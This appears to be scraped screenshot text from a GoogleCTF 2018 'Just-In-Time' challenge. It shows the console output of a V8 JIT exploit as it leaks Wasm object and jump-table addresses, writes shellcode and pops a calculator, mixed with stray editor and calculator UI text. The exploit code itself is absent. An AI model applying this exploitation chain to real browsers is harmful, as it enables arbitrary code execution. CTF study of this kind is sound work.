 code-stub-assembler.h
# Kiprey @ Kipwn in /usr/class/CTF/GoogleCTF2018_Just-In-Time [17:05:11]
$ ../../v8/v8/out.gn/x64.release/d8 test.js
DuplicateAdditionReducer::ReduceAddition Called
DuplicateAdditionReducer::ReduceAddition Called
DuplicateAdditionReducer::ReduceAddition Success
DuplicateAdditionReducer::ReduceAddition Called
DuplicateAdditionReducer::ReduceAddition Called
[+] oob_arr.length == 16384
[+] find backing_store offset: 29
[+] find WasmJSFunctionAddr offset: 387
[+] find WasmJSFunction address: 0x000038f987c26560
[+] find SharedFunctionInfoAddr address: 0x000038f987c26528
[+] find WasmExportedFunctionDataAddr address: 0x000038f987c26500
[+] find WasmInstanceObjectAddr address: 0x000038f987c26388
[+] find JumpTableStartAddr address: 0x00001cd0d838d000
[+] writing shellcode ...
0 CMake: [Debug]: Ready No Kit Selected Build
[+] execute calculator !
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =